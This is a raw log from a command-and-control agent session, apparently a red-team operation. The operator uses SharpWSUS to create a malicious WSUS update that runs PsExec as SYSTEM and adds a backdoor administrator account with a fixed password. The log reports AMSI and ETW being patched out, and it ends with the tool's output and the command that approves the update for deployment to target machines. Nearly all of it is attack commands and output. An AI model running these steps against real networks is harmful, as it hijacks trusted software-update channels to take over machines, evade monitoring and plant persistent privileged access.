 13/01/2025 22:30:31 [0x13h] Demon » dotnet inline-execute /home/kali/tools/red-team/c2-toolkit/SharpWSUS.exe create /payload:"C:\_install\PSExec64.exe" /args:"-accepteula -s -d cmd.exe /c \\"net user pentest Password123! /add && net localgroup administrators pe
[*] [312067B5] Tasked demon to inline execute a dotnet assembly: /home/kali/tools/red-team/c2-toolkit/SharpWSUS.exe
[+] Send Task to Agent [540 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [1549 bytes]:
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: PSExec64.exe
[*] Payload Path: C:\_install\PSExec64.exe
[*] Arguments: -accepteula
[*] Arguments (HTML Encoded): -accepteula
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
SRV, 8530, C:\WSUS-Updates\WsusContent
ImportUpdate
Update Revision ID: 198775
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 198776
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:c79cabb0-3983-4156-9210-62f50bf07bd4 /computername:Target.FQDN /groupname:"Group Name"